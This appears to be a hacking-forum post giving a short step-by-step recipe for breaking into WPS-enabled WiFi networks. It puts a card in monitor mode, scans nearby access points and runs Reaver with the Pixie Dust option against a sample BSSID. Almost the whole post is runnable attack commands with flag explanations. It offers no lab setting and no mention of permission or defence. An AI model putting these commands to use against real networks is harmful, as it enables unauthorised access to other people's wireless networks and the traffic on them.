 06-23-2023, 08:20 AM
#1
Hidden Content
First, we should set up our Wireless device in Monitoring mode.
airmon-ng start wlan0
You should notice for the device is set up in the Monitor mode wlan0mon.
airodump-ng wlan0mon
Now we can see the BSSID of the devices that near to us and you can also use wahs -i wlan0mon to display all WPS enabled WiFi networks.
We have gathered all the required information, now time to attack from Reaver.
reaver -i wlan0mon -b BSSID –vvv -K 1
Ex: reaver -i wlan0mon -b BC:EF:19:17:0A:4C –vvv -K 1
Where:
-i Indicates interface
-b BSSID of the target AP
-v verbose
-K Run pixiewps